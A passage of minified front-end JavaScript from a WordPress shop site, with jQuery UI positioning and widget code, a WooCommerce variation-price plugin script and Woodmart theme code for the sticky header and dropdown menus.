var withinElement=$(element||window),
isElemWindow=isWindow(withinElement[ 0 ]),
isDocument = !!withinElement[ 0 ]&&withinElement[ 0 ].nodeType===9,
hasOffset = !isElemWindow&&!isDocument;
return {
element: withinElement,
isWindow: isElemWindow,
isDocument: isDocument,
offset: hasOffset ? $(element).offset():{ left: 0, top: 0 },
scrollLeft: withinElement.scrollLeft(),
scrollTop: withinElement.scrollTop(),
width: withinElement.outerWidth(),
height: withinElement.outerHeight()
};}};
$.fn.position=function(options){
if(!options||!options.of){
return _position.apply(this, arguments);
}
options=$.extend({}, options);
var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions,
target=typeof options.of==="string" ?
$(document).find(options.of) :
$(options.of),
within=$.position.getWithinInfo(options.within),
scrollInfo=$.position.getScrollInfo(within),
collision=(options.collision||"flip").split(" "),
offsets={};
dimensions=getDimensions(target);
if(target[ 0 ].preventDefault){
options.at="left top";
}
targetWidth=dimensions.width;
targetHeight=dimensions.height;
targetOffset=dimensions.offset;
basePosition=$.extend({}, targetOffset);
$.each([ "my", "at" ], function(){
var pos=(options[ this ]||"").split(" "),
horizontalOffset,
verticalOffset;
if(pos.length===1){
pos=rhorizontal.test(pos[ 0 ]) ?
pos.concat([ "center" ]) :
rvertical.test(pos[ 0 ]) ?
[ "center" ].concat(pos) :
[ "center", "center" ];
}
pos[ 0 ]=rhorizontal.test(pos[ 0 ]) ? pos[ 0 ]:"center";
pos[ 1 ]=rvertical.test(pos[ 1 ]) ? pos[ 1 ]:"center";
horizontalOffset=roffset.exec(pos[ 0 ]);
verticalOffset=roffset.exec(pos[ 1 ]);
offsets[ this ]=[
horizontalOffset ? horizontalOffset[ 0 ]:0,
verticalOffset ? verticalOffset[ 0 ]:0
];
options[ this ]=[
rposition.exec(pos[ 0 ])[ 0 ],
rposition.exec(pos[ 1 ])[ 0 ]
];
});
if(collision.length===1){
collision[ 1 ]=collision[ 0 ];
}
if(options.at[ 0 ]==="right"){
basePosition.left +=targetWidth;
}else if(options.at[ 0 ]==="center"){
basePosition.left +=targetWidth / 2;
}
if(options.at[ 1 ]==="bottom"){
basePosition.top +=targetHeight;
}else if(options.at[ 1 ]==="center"){
basePosition.top +=targetHeight / 2;
}
atOffset=getOffsets(offsets.at, targetWidth, targetHeight);
basePosition.left +=atOffset[ 0 ];
basePosition.top +=atOffset[ 1 ];
return this.each(function(){
var collisionPosition, using,
elem=$(this),
elemWidth=elem.outerWidth(),
elemHeight=elem.outerHeight(),
marginLeft=parseCss(this, "marginLeft"),
marginTop=parseCss(this, "marginTop"),
collisionWidth=elemWidth + marginLeft + parseCss(this, "marginRight") +
scrollInfo.width,
collisionHeight=elemHeight + marginTop + parseCss(this, "marginBottom") +
scrollInfo.height,
position=$.extend({}, basePosition),
myOffset=getOffsets(offsets.my, elem.outerWidth(), elem.outerHeight());
if(options.my[ 0 ]==="right"){
position.left -=elemWidth;
}else if(options.my[ 0 ]==="center"){
position.left -=elemWidth / 2;
}
if(options.my[ 1 ]==="bottom"){
position.top -=elemHeight;
}else if(options.my[ 1 ]==="center"){
position.top -=elemHeight / 2;
}
position.left +=myOffset[ 0 ];
position.top +=myOffset[ 1 ];
collisionPosition={
marginLeft: marginLeft,
marginTop: marginTop
};
$.each([ "left", "top" ], function(i, dir){
if($.ui.position[ collision[ i ] ]){
$.ui.position[ collision[ i ] ][ dir ](position, {
targetWidth: targetWidth,
targetHeight: targetHeight,
elemWidth: elemWidth,
elemHeight: elemHeight,
collisionPosition: collisionPosition,
collisionWidth: collisionWidth,
collisionHeight: collisionHeight,
offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ],
my: options.my,
at: options.at,
within: within,
elem: elem
});
}});
if(options.using){
using=function(props){
var left=targetOffset.left - position.left,
right=left + targetWidth - elemWidth,
top=targetOffset.top - position.top,
bottom=top + targetHeight - elemHeight,
feedback={
target: {
element: target,
left: targetOffset.left,
top: targetOffset.top,
width: targetWidth,
height: targetHeight
},
element: {
element: elem,
left: position.left,
top: position.top,
width: elemWidth,
height: elemHeight
},
horizontal: right < 0 ? "left":left > 0 ? "right":"center",
vertical: bottom < 0 ? "top":top > 0 ? "bottom":"middle"
};
if(targetWidth < elemWidth&&abs(left + right) < targetWidth){
feedback.horizontal="center";
}
if(targetHeight < elemHeight&&abs(top + bottom) < targetHeight){
feedback.vertical="middle";
}
if(max(abs(left), abs(right) ) > max(abs(top), abs(bottom) )){
feedback.important="horizontal";
}else{
feedback.important="vertical";
}
options.using.call(this, props, feedback);
};}
elem.offset($.extend(position, { using: using }) );
});
};
$.ui.position={
fit: {
left: function(position, data){
var within=data.within,
withinOffset=within.isWindow ? within.scrollLeft:within.offset.left,
outerWidth=within.width,
collisionPosLeft=position.left - data.collisionPosition.marginLeft,
overLeft=withinOffset - collisionPosLeft,
overRight=collisionPosLeft + data.collisionWidth - outerWidth - withinOffset,
newOverRight;
if(data.collisionWidth > outerWidth){
if(overLeft > 0&&overRight <=0){
newOverRight=position.left + overLeft + data.collisionWidth - outerWidth -
withinOffset;
position.left +=overLeft - newOverRight;
}else if(overRight > 0&&overLeft <=0){
position.left=withinOffset;
}else{
if(overLeft > overRight){
position.left=withinOffset + outerWidth - data.collisionWidth;
}else{
position.left=withinOffset;
}}
}else if(overLeft > 0){
position.left +=overLeft;
}else if(overRight > 0){
position.left -=overRight;
}else{
position.left=max(position.left - collisionPosLeft, position.left);
}},
top: function(position, data){
var within=data.within,
withinOffset=within.isWindow ? within.scrollTop:within.offset.top,
outerHeight=data.within.height,
collisionPosTop=position.top - data.collisionPosition.marginTop,
overTop=withinOffset - collisionPosTop,
overBottom=collisionPosTop + data.collisionHeight - outerHeight - withinOffset,
newOverBottom;
if(data.collisionHeight > outerHeight){
if(overTop > 0&&overBottom <=0){
newOverBottom=position.top + overTop + data.collisionHeight - outerHeight -
withinOffset;
position.top +=overTop - newOverBottom;
}else if(overBottom > 0&&overTop <=0){
position.top=withinOffset;
}else{
if(overTop > overBottom){
position.top=withinOffset + outerHeight - data.collisionHeight;
}else{
position.top=withinOffset;
}}
}else if(overTop > 0){
position.top +=overTop;
}else if(overBottom > 0){
position.top -=overBottom;
}else{
position.top=max(position.top - collisionPosTop, position.top);
}}
},
flip: {
left: function(position, data){
var within=data.within,
withinOffset=within.offset.left + within.scrollLeft,
outerWidth=within.width,
offsetLeft=within.isWindow ? within.scrollLeft:within.offset.left,
collisionPosLeft=position.left - data.collisionPosition.marginLeft,
overLeft=collisionPosLeft - offsetLeft,
overRight=collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft,
myOffset=data.my[ 0 ]==="left" ?
-data.elemWidth :
data.my[ 0 ]==="right" ?
data.elemWidth :
0,
atOffset=data.at[ 0 ]==="left" ?
data.targetWidth :
data.at[ 0 ]==="right" ?
-data.targetWidth :
0,
offset=-2 * data.offset[ 0 ],
newOverRight,
newOverLeft;
if(overLeft < 0){
newOverRight=position.left + myOffset + atOffset + offset + data.collisionWidth -
outerWidth - withinOffset;
if(newOverRight < 0||newOverRight < abs(overLeft) ){
position.left +=myOffset + atOffset + offset;
}}else if(overRight > 0){
newOverLeft=position.left - data.collisionPosition.marginLeft + myOffset +
atOffset + offset - offsetLeft;
if(newOverLeft > 0||abs(newOverLeft) < overRight){
position.left +=myOffset + atOffset + offset;
}}
},
top: function(position, data){
var within=data.within,
withinOffset=within.offset.top + within.scrollTop,
outerHeight=within.height,
offsetTop=within.isWindow ? within.scrollTop:within.offset.top,
collisionPosTop=position.top - data.collisionPosition.marginTop,
overTop=collisionPosTop - offsetTop,
overBottom=collisionPosTop + data.collisionHeight - outerHeight - offsetTop,
top=data.my[ 1 ]==="top",
myOffset=top ?
-data.elemHeight :
data.my[ 1 ]==="bottom" ?
data.elemHeight :
0,
atOffset=data.at[ 1 ]==="top" ?
data.targetHeight :
data.at[ 1 ]==="bottom" ?
-data.targetHeight :
0,
offset=-2 * data.offset[ 1 ],
newOverTop,
newOverBottom;
if(overTop < 0){
newOverBottom=position.top + myOffset + atOffset + offset + data.collisionHeight -
outerHeight - withinOffset;
if(newOverBottom < 0||newOverBottom < abs(overTop) ){
position.top +=myOffset + atOffset + offset;
}}else if(overBottom > 0){
newOverTop=position.top - data.collisionPosition.marginTop + myOffset + atOffset +
offset - offsetTop;
if(newOverTop > 0||abs(newOverTop) < overBottom){
position.top +=myOffset + atOffset + offset;
}}
}},
flipfit: {
left: function(){
$.ui.position.flip.left.apply(this, arguments);
$.ui.position.fit.left.apply(this, arguments);
},
top: function(){
$.ui.position.flip.top.apply(this, arguments);
$.ui.position.fit.top.apply(this, arguments);
}}
};})();
$.ui.safeActiveElement=function(document){
var activeElement;
try {
activeElement=document.activeElement;
} catch(error){
activeElement=document.body;
}
if(!activeElement){
activeElement=document.body;
}
if(!activeElement.nodeName){
activeElement=document.body;
}
return activeElement;
};
$.ui.safeBlur=function(element){
if(element&&element.nodeName.toLowerCase()!=="body"){
$(element).trigger("blur");
}};
$.fn.scrollParent=function(includeHidden){
var position=this.css("position"),
excludeStaticParent=position==="absolute",
overflowRegex=includeHidden ? /(auto|scroll|hidden)/:/(auto|scroll)/,
scrollParent=this.parents().filter(function(){
var parent=$(this);
if(excludeStaticParent&&parent.css("position")==="static"){
return false;
}
return overflowRegex.test(parent.css("overflow") + parent.css("overflow-y") +
parent.css("overflow-x") );
}).eq(0);
return position==="fixed"||!scrollParent.length ?
$(this[ 0 ].ownerDocument||document) :
scrollParent;
};
$.extend($.expr.pseudos, {
tabbable: function(element){
var tabIndex=$.attr(element, "tabindex"),
hasTabindex=tabIndex!=null;
return(!hasTabindex||tabIndex >=0)&&$.ui.focusable(element, hasTabindex);
}});
$.fn.extend({
uniqueId:(function(){
var uuid=0;
return function(){
return this.each(function(){
if(!this.id){
this.id="ui-id-" + ( ++uuid);
}});
};})(),
removeUniqueId: function(){
return this.each(function(){
if(/^ui-id-\d+$/.test(this.id) ){
$(this).removeAttr("id");
}});
}});
var widgetUuid=0;
var widgetHasOwnProperty=Array.prototype.hasOwnProperty;
var widgetSlice=Array.prototype.slice;
$.cleanData=(function(orig){
return function(elems){
var events, elem, i;
for(i=0;(elem=elems[ i ])!=null; i++){
events=$._data(elem, "events");
if(events&&events.remove){
$(elem).triggerHandler("remove");
}}
orig(elems);
};})($.cleanData);
$.widget=function(name, base, prototype){
var existingConstructor, constructor, basePrototype;
var proxiedPrototype={};
var namespace=name.split(".")[ 0 ];
name=name.split(".")[ 1 ];
var fullName=namespace + "-" + name;
if(!prototype){
prototype=base;
base=$.Widget;
}
if(Array.isArray(prototype) ){
prototype=$.extend.apply(null, [ {} ].concat(prototype) );
}
$.expr.pseudos[ fullName.toLowerCase() ]=function(elem){
return !!$.data(elem, fullName);
};
$[ namespace ]=$[ namespace ]||{};
existingConstructor=$[ namespace ][ name ];
constructor=$[ namespace ][ name ]=function(options, element){
if(!this||!this._createWidget){
return new constructor(options, element);
}
if(arguments.length){
this._createWidget(options, element);
}};
$.extend(constructor, existingConstructor, {
version: prototype.version,
_proto: $.extend({}, prototype),
_childConstructors: []
});
basePrototype=new base();
basePrototype.options=$.widget.extend({}, basePrototype.options);
$.each(prototype, function(prop, value){
if(typeof value!=="function"){
proxiedPrototype[ prop ]=value;
return;
}
proxiedPrototype[ prop ]=(function(){
function _super(){
return base.prototype[ prop ].apply(this, arguments);
}
function _superApply(args){
return base.prototype[ prop ].apply(this, args);
}
return function(){
var __super=this._super;
var __superApply=this._superApply;
var returnValue;
this._super=_super;
this._superApply=_superApply;
returnValue=value.apply(this, arguments);
this._super=__super;
this._superApply=__superApply;
return returnValue;
};})();
});
constructor.prototype=$.widget.extend(basePrototype, {
widgetEventPrefix: existingConstructor ?(basePrototype.widgetEventPrefix||name):name
}, proxiedPrototype, {
constructor: constructor,
namespace: namespace,
widgetName: name,
widgetFullName: fullName
});
if(existingConstructor){
$.each(existingConstructor._childConstructors, function(i, child){
var childPrototype=child.prototype;
$.widget(childPrototype.namespace + "." + childPrototype.widgetName, constructor,
child._proto);
});
delete existingConstructor._childConstructors;
}else{
base._childConstructors.push(constructor);
}
$.widget.bridge(name, constructor);
return constructor;
};
$.widget.extend=function(target){
var input=widgetSlice.call(arguments, 1);
var inputIndex=0;
var inputLength=input.length;
var key;
var value;
for(; inputIndex < inputLength; inputIndex++){
for(key in input[ inputIndex ]){
value=input[ inputIndex ][ key ];
if(widgetHasOwnProperty.call(input[ inputIndex ], key)&&value!==undefined){
if($.isPlainObject(value) ){
target[ key ]=$.isPlainObject(target[ key ]) ?
$.widget.extend({}, target[ key ], value) :
$.widget.extend({}, value);
}else{
target[ key ]=value;
}}
}}
return target;
};
$.widget.bridge=function(name, object){
var fullName=object.prototype.widgetFullName||name;
$.fn[ name ]=function(options){
var isMethodCall=typeof options==="string";
var args=widgetSlice.call(arguments, 1);
var returnValue=this;
if(isMethodCall){
if(!this.length&&options==="instance"){
returnValue=undefined;
}else{
this.each(function(){
var methodValue;
var instance=$.data(this, fullName);
if(options==="instance"){
returnValue=instance;
return false;
}
if(!instance){
return $.error("cannot call methods on " + name +
" prior to initialization; " +
"attempted to call method '" + options + "'");
}
if(typeof instance[ options ]!=="function" ||
options.charAt(0)==="_"){
return $.error("no such method '" + options + "' for " + name +
" widget instance");
}
methodValue=instance[ options ].apply(instance, args);
if(methodValue!==instance&&methodValue!==undefined){
returnValue=methodValue&&methodValue.jquery ?
returnValue.pushStack(methodValue.get()) :
methodValue;
return false;
}});
}}else{
if(args.length){
options=$.widget.extend.apply(null, [ options ].concat(args) );
}
this.each(function(){
var instance=$.data(this, fullName);
if(instance){
instance.option(options||{});
if(instance._init){
instance._init();
}}else{
$.data(this, fullName, new object(options, this) );
}});
}
return returnValue;
};};
$.Widget=function(){};
$.Widget._childConstructors=[];
$.Widget.prototype={
widgetName: "widget",
widgetEventPrefix: "",
defaultElement: "<div>",
options: {
classes: {},
disabled: false,
create: null
},
_createWidget: function(options, element){
element=$(element||this.defaultElement||this)[ 0 ];
this.element=$(element);
this.uuid=widgetUuid++;
this.eventNamespace="." + this.widgetName + this.uuid;
this.bindings=$();
this.hoverable=$();
this.focusable=$();
this.classesElementLookup={};
if(element!==this){
$.data(element, this.widgetFullName, this);
this._on(true, this.element, {
remove: function(event){
if(event.target===element){
this.destroy();
}}
});
this.document=$(element.style ?
element.ownerDocument :
element.document||element);
this.window=$(this.document[ 0 ].defaultView||this.document[ 0 ].parentWindow);
}
this.options=$.widget.extend({},
this.options,
this._getCreateOptions(),
options);
this._create();
if(this.options.disabled){
this._setOptionDisabled(this.options.disabled);
}
this._trigger("create", null, this._getCreateEventData());
this._init();
},
_getCreateOptions: function(){
return {};},
_getCreateEventData: $.noop,
_create: $.noop,
_init: $.noop,
destroy: function(){
var that=this;
this._destroy();
$.each(this.classesElementLookup, function(key, value){
that._removeClass(value, key);
});
this.element
.off(this.eventNamespace)
.removeData(this.widgetFullName);
this.widget()
.off(this.eventNamespace)
.removeAttr("aria-disabled");
this.bindings.off(this.eventNamespace);
},
_destroy: $.noop,
widget: function(){
return this.element;
},
option: function(key, value){
var options=key;
var parts;
var curOption;
var i;
if(arguments.length===0){
return $.widget.extend({}, this.options);
}
if(typeof key==="string"){
options={};
parts=key.split(".");
key=parts.shift();
if(parts.length){
curOption=options[ key ]=$.widget.extend({}, this.options[ key ]);
for(i=0; i < parts.length - 1; i++){
curOption[ parts[ i ] ]=curOption[ parts[ i ] ]||{};
curOption=curOption[ parts[ i ] ];
}
key=parts.pop();
if(arguments.length===1){
return curOption[ key ]===undefined ? null:curOption[ key ];
}
curOption[ key ]=value;
}else{
if(arguments.length===1){
return this.options[ key ]===undefined ? null:this.options[ key ];
}
options[ key ]=value;
}}
this._setOptions(options);
return this;
},
_setOptions: function(options){
var key;
for(key in options){
this._setOption(key, options[ key ]);
}
return this;
},
_setOption: function(key, value){
if(key==="classes"){
this._setOptionClasses(value);
}
this.options[ key ]=value;
if(key==="disabled"){
this._setOptionDisabled(value);
}
return this;
},
_setOptionClasses: function(value){
var classKey, elements, currentElements;
for(classKey in value){
currentElements=this.classesElementLookup[ classKey ];
if(value[ classKey ]===this.options.classes[ classKey ] ||
!currentElements ||
!currentElements.length){
continue;
}
elements=$(currentElements.get());
this._removeClass(currentElements, classKey);
elements.addClass(this._classes({
element: elements,
keys: classKey,
classes: value,
add: true
}) );
}},
_setOptionDisabled: function(value){
this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, !!value);
if(value){
this._removeClass(this.hoverable, null, "ui-state-hover");
this._removeClass(this.focusable, null, "ui-state-focus");
}},
enable: function(){
return this._setOptions({ disabled: false });
},
disable: function(){
return this._setOptions({ disabled: true });
},
_classes: function(options){
var full=[];
var that=this;
options=$.extend({
element: this.element,
classes: this.options.classes||{}}, options);
function bindRemoveEvent(){
var nodesToBind=[];
options.element.each(function(_, element){
var isTracked=$.map(that.classesElementLookup, function(elements){
return elements;
})
.some(function(elements){
return elements.is(element);
});
if(!isTracked){
nodesToBind.push(element);
}});
that._on($(nodesToBind), {
remove: "_untrackClassesElement"
});
}
function processClassString(classes, checkOption){
var current, i;
for(i=0; i < classes.length; i++){
current=that.classesElementLookup[ classes[ i ] ]||$();
if(options.add){
bindRemoveEvent();
current=$($.uniqueSort(current.get().concat(options.element.get()) ));
}else{
current=$(current.not(options.element).get());
}
that.classesElementLookup[ classes[ i ] ]=current;
full.push(classes[ i ]);
if(checkOption&&options.classes[ classes[ i ] ]){
full.push(options.classes[ classes[ i ] ]);
}}
}
if(options.keys){
processClassString(options.keys.match(/\S+/g)||[], true);
}
if(options.extra){
processClassString(options.extra.match(/\S+/g)||[]);
}
return full.join(" ");
},
_untrackClassesElement: function(event){
var that=this;
$.each(that.classesElementLookup, function(key, value){
if($.inArray(event.target, value)!==-1){
that.classesElementLookup[ key ]=$(value.not(event.target).get());
}});
this._off($(event.target) );
},
_removeClass: function(element, keys, extra){
return this._toggleClass(element, keys, extra, false);
},
_addClass: function(element, keys, extra){
return this._toggleClass(element, keys, extra, true);
},
_toggleClass: function(element, keys, extra, add){
add=(typeof add==="boolean") ? add:extra;
var shift=(typeof element==="string"||element===null),
options={
extra: shift ? keys:extra,
keys: shift ? element:keys,
element: shift ? this.element:element,
add: add
};
options.element.toggleClass(this._classes(options), add);
return this;
},
_on: function(suppressDisabledCheck, element, handlers){
var delegateElement;
var instance=this;
if(typeof suppressDisabledCheck!=="boolean"){
handlers=element;
element=suppressDisabledCheck;
suppressDisabledCheck=false;
}
if(!handlers){
handlers=element;
element=this.element;
delegateElement=this.widget();
}else{
element=delegateElement=$(element);
this.bindings=this.bindings.add(element);
}
$.each(handlers, function(event, handler){
function handlerProxy(){
if(!suppressDisabledCheck &&
(instance.options.disabled===true ||
$(this).hasClass("ui-state-disabled") )){
return;
}
return(typeof handler==="string" ? instance[ handler ]:handler)
.apply(instance, arguments);
}
if(typeof handler!=="string"){
handlerProxy.guid=handler.guid =
handler.guid||handlerProxy.guid||$.guid++;
}
var match=event.match(/^([\w:-]*)\s*(.*)$/);
var eventName=match[ 1 ] + instance.eventNamespace;
var selector=match[ 2 ];
if(selector){
delegateElement.on(eventName, selector, handlerProxy);
}else{
element.on(eventName, handlerProxy);
}});
},
_off: function(element, eventName){
eventName=(eventName||"").split(" ").join(this.eventNamespace + " ") +
this.eventNamespace;
element.off(eventName);
this.bindings=$(this.bindings.not(element).get());
this.focusable=$(this.focusable.not(element).get());
this.hoverable=$(this.hoverable.not(element).get());
},
_delay: function(handler, delay){
function handlerProxy(){
return(typeof handler==="string" ? instance[ handler ]:handler)
.apply(instance, arguments);
}
var instance=this;
return setTimeout(handlerProxy, delay||0);
},
_hoverable: function(element){
this.hoverable=this.hoverable.add(element);
this._on(element, {
mouseenter: function(event){
this._addClass($(event.currentTarget), null, "ui-state-hover");
},
mouseleave: function(event){
this._removeClass($(event.currentTarget), null, "ui-state-hover");
}});
},
_focusable: function(element){
this.focusable=this.focusable.add(element);
this._on(element, {
focusin: function(event){
this._addClass($(event.currentTarget), null, "ui-state-focus");
},
focusout: function(event){
this._removeClass($(event.currentTarget), null, "ui-state-focus");
}});
},
_trigger: function(type, event, data){
var prop, orig;
var callback=this.options[ type ];
data=data||{};
event=$.Event(event);
event.type=(type===this.widgetEventPrefix ?
type :
this.widgetEventPrefix + type).toLowerCase();
event.target=this.element[ 0 ];
orig=event.originalEvent;
if(orig){
for(prop in orig){
if(!(prop in event) ){
event[ prop ]=orig[ prop ];
}}
}
this.element.trigger(event, data);
return !(typeof callback==="function" &&
callback.apply(this.element[ 0 ], [ event ].concat(data) )===false ||
event.isDefaultPrevented());
}};
$.each({ show: "fadeIn", hide: "fadeOut" }, function(method, defaultEffect){
$.Widget.prototype[ "_" + method ]=function(element, options, callback){
if(typeof options==="string"){
options={ effect: options };}
var hasOptions;
var effectName = !options ?
method :
options===true||typeof options==="number" ?
defaultEffect :
options.effect||defaultEffect;
options=options||{};
if(typeof options==="number"){
options={ duration: options };}else if(options===true){
options={};}
hasOptions = !$.isEmptyObject(options);
options.complete=callback;
if(options.delay){
element.delay(options.delay);
}
if(hasOptions&&$.effects&&$.effects.effect[ effectName ]){
element[ method ](options);
}else if(effectName!==method&&element[ effectName ]){
element[ effectName ](options.duration, options.easing, callback);
}else{
element.queue(function(next){
$(this)[ method ]();
if(callback){
callback.call(element[ 0 ]);
}
next();
});
}};});
}) );

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/dvbvgkyv/afd24.js
body_size: 104924
content:
(function ($){
wdvpprPublicObject=wdvppr_public_object;
var singleVariation, priceContainer, initPrice, prevPrice, wdvpprPublicObject, product_wrapper, priceType;
if(wdvpprPublicObject.priceType!==""){ priceType=wdvpprPublicObject.priceType; }else{ priceType='default'; }
if(wdvpprPublicObject.wrapperClass!==""){
product_wrapper=wdvpprPublicObject.wrapperClass;
}else{
product_wrapper='.product.product-type-variable';
}
$(product_wrapper).on("show_variation", function (event, variation){
if(!variation){
console.info('WDVPPR Info: Variation data not found!');
}else{
variationPrice=variation.price_html;
initPrice=variation.wdvppr_init_price;
if(variation.price_html){
$(document.body).trigger('wdvppr_show_variation_price', [variation, variationPrice, $(this), initPrice, 'show_variation']);
hideDefaultPrice();
}}
});
$(product_wrapper).on("hide_variation", function (event, variation){
$(document.body).trigger('wdvppr_show_variation_price', [variation, initPrice, $(this), initPrice, 'hide_variation']);
});
1
$(document.body).on("wdvppr_show_variation_price", function (event, variation, price, variation_wrapper, init_Price, display_variation){
changePrice(variation, price, variation_wrapper, init_Price, display_variation);
});
function changePrice(variation, variationPrice, priceContainer, init_Price, display_variation){
var priceContainer2;
if(wdvpprPublicObject.changeVariationPrice==="") return;
if(prevPrice===variationPrice) return;
if(priceType=='list_all_variation'){
if(display_variation=='show_variation'){
jQuery('.wdvppr-list-variation li').hide();
jQuery('.wdvppr-list-variation li.wdvppr-variation-' + variation.variation_id).show();
}else{
jQuery('.wdvppr-list-variation li').show();
}}else{
if(wdvpprPublicObject.removePriceClass!==""){
priceContainer2=priceContainer.find('.price, .wp-block-woocommerce-product-price')
.not('.related .price, .upsell .price, .wp-block-woocommerce-related-products .wp-block-woocommerce-product-price')
.not(wdvpprPublicObject.removePriceClass);
}else{
priceContainer2=priceContainer.find('.price, .wp-block-woocommerce-product-price')
.not('.related .price, .upsell .price, .wp-block-woocommerce-related-products .wp-block-woocommerce-product-price');
}
priceContainer2.fadeOut(200, function (){
priceContainer2.html(variationPrice).fadeIn(200);
prevPrice=variationPrice;
});
$(document).trigger('wdvppr_after_price_changed', priceContainer);
}}
function hideDefaultPrice(){
switch (wdvpprPublicObject.hideDefaultPrice){
case 'on':
$(product_wrapper).find('.single_variation_wrap .woocommerce-variation-price').addClass('wdvppr-hide-default-price');
break;
default:
$(product_wrapper).find('.single_variation_wrap .woocommerce-variation-price').removeClass('wdvppr-hide-default-price');
}}
var quickViewClasses='.yith-quick-view-overlay,#yith-quick-view-close,.botiga-quick-view-popup-close-button';
$(document).find(quickViewClasses).on('click', function(event){
$('a[class=reset_variations]').click();
});
$(document).find('.botiga-quick-view-popup').on('click', function(event){
if(null===event.target.closest('.botiga-quick-view-popup-content-ajax')){
$('a[class=reset_variations]').click();
}})
})(jQuery);
(function($){
woodmartThemeModule.headerBuilder=function(){
var $header=$('.whb-header'),
$headerBanner=$('.header-banner'),
$stickyElements=$('.whb-sticky-row'),
$firstSticky='',
$window=woodmartThemeModule.$window,
isSticked=false,
stickAfter=300,
cloneHTML='',
previousScroll,
isHideOnScroll=$header.hasClass('whb-hide-on-scroll');
$stickyElements.each(function(){
var $this=$(this);
if($this[0].offsetHeight > 10){
$firstSticky=$this;
return false;
}});
if($header.hasClass('whb-sticky-real')||$header.hasClass('whb-scroll-slide')){
var $adminBar=$('#wpadminbar');
var headerHeight=$header.find('.whb-main-header')[0].offsetHeight;
var adminBarHeight=$adminBar.length > 0 ? $adminBar[0].offsetHeight:0;
if($header.hasClass('whb-sticky-real')){
if($firstSticky.length===0||$firstSticky[0].offsetHeight < 10||'undefined'!==typeof elementorFrontend&&elementorFrontend.isEditMode()){
return;
}
$header.addClass('whb-sticky-prepared');
stickAfter=Math.ceil($firstSticky.offset().top) - adminBarHeight;
}
if($header.hasClass('whb-scroll-slide')){
stickAfter=headerHeight + adminBarHeight;
}}
if($header.hasClass('whb-sticky-clone')){
var data=[];
data['cloneClass']=$header.find('.whb-general-header').attr('class');
if(isHideOnScroll){
data['wrapperClasses']='whb-hide-on-scroll';
}
cloneHTML=woodmart_settings.whb_header_clone;
cloneHTML=cloneHTML.replace(/<%([^%>]+)?%>/g, function(replacement){
var selector=replacement.slice(2, -2);
return $header.find(selector).length
? $('<div>')
.append($header.find(selector).first().clone())
.html()
: (data[selector]!==undefined) ? data[selector]:'';
});
cloneHTML=cloneHTML.replace(/<link[^>]*>/g, '');
cloneHTML=cloneHTML.replace('whb-col-1', '');
$header.after(cloneHTML);
$header=$header.parent().find('.whb-clone');
$header.find('.whb-row').removeClass('whb-flex-equal-sides').addClass('whb-flex-flex-middle');
}
$window.on('scroll', function(){
var after=stickAfter;
var currentScroll=woodmartThemeModule.$window.scrollTop();
var windowHeight=woodmartThemeModule.$window.height();
var documentHeight=woodmartThemeModule.$document.height();
if($headerBanner.length > 0&&woodmartThemeModule.$body.hasClass('header-banner-display')){
after +=$headerBanner[0].offsetHeight;
}
if(!$('.close-header-banner').length&&$header.hasClass('whb-scroll-stick')){
after=stickAfter;
}
if(currentScroll > after){
stickHeader();
}else{
unstickHeader();
}
var startAfter=100;
if($header.hasClass('whb-scroll-stick')){
startAfter=500;
}
if(isHideOnScroll){
if(previousScroll - currentScroll > 0&&currentScroll > after){
$header.addClass('whb-scroll-up');
$header.removeClass('whb-scroll-down');
}else if(currentScroll - previousScroll > 0&&currentScroll + windowHeight!==documentHeight&&currentScroll > (after + startAfter)){
$header.addClass('whb-scroll-down');
$header.removeClass('whb-scroll-up');
}else if(currentScroll <=after){
$header.removeClass('whb-scroll-down');
$header.removeClass('whb-scroll-up');
}else if(currentScroll + windowHeight >=documentHeight - 5){
$header.addClass('whb-scroll-up');
$header.removeClass('whb-scroll-down');
}}
previousScroll=currentScroll;
});
function stickHeader(){
if(isSticked){
return;
}
isSticked=true;
$header.addClass('whb-sticked');
menuDropdownRecalc();
}
function unstickHeader(){
if(!isSticked){
return;
}
isSticked=false;
$header.removeClass('whb-sticked');
menuDropdownRecalc();
}
function menuDropdownRecalc(){
if(!$header.hasClass('whb-boxed')){
return;
}
$('.wd-offsets-calculated .wd-dropdown-menu').attr('style', '');
$('.wd-offsets-calculated').removeClass('wd-offsets-calculated');
woodmartThemeModule.$window.trigger('wdHeaderBuilderStickyChanged');
}
woodmartThemeModule.$document.trigger('wdHeaderBuilderInited');
};
window.addEventListener('wdEventStarted', function (){
woodmartThemeModule.headerBuilder();
});
})(jQuery);
(function($){
woodmartThemeModule.menuOffsets=function(){
var setOffset=function(li){
var $dropdown=li.find(' > .wd-dropdown-menu');
var dropdownWidth=$dropdown.outerWidth();
var dropdownOffset=$dropdown.offset();
var toRight;
var viewportWidth;
var dropdownOffsetRight;
$dropdown.attr('style', '');
if(!dropdownWidth||!dropdownOffset){
return;
}
if($dropdown.hasClass('wd-design-full-width')||$dropdown.hasClass('wd-design-aside')){
viewportWidth=woodmartThemeModule.$window.width();
if(woodmartThemeModule.$body.hasClass('rtl')){
dropdownOffsetRight=viewportWidth - dropdownOffset.left - dropdownWidth;
if(dropdownOffsetRight + dropdownWidth >=viewportWidth){
toRight=dropdownOffsetRight + dropdownWidth - viewportWidth;
$dropdown.css({
right: -toRight
});
}}else{
if(dropdownOffset.left + dropdownWidth >=viewportWidth){
toRight=dropdownOffset.left + dropdownWidth - viewportWidth;
$dropdown.css({
left: -toRight
});
}}
}else if($dropdown.hasClass('wd-design-sized')||$dropdown.hasClass('wd-design-full-height')){
viewportWidth=woodmart_settings.site_width;
if(woodmartThemeModule.$window.width() < viewportWidth||! viewportWidth||li.parents('.whb-header').hasClass('whb-full-width')){
viewportWidth=woodmartThemeModule.$window.width();
}
dropdownOffsetRight=viewportWidth - dropdownOffset.left - dropdownWidth;
var extraSpace=15;
var containerOffset=(woodmartThemeModule.$window.width() - viewportWidth) / 2;
var dropdownOffsetLeft;
var $stickyCat=$('.wd-sticky-nav');
if(woodmartThemeModule.$body.hasClass('wd-sticky-nav-enabled')&&$stickyCat.length){
extraSpace -=$stickyCat.width() / 2;
}
if(woodmartThemeModule.$body.hasClass('rtl')){
dropdownOffsetLeft=containerOffset + dropdownOffsetRight;
if(dropdownOffsetLeft + dropdownWidth >=viewportWidth){
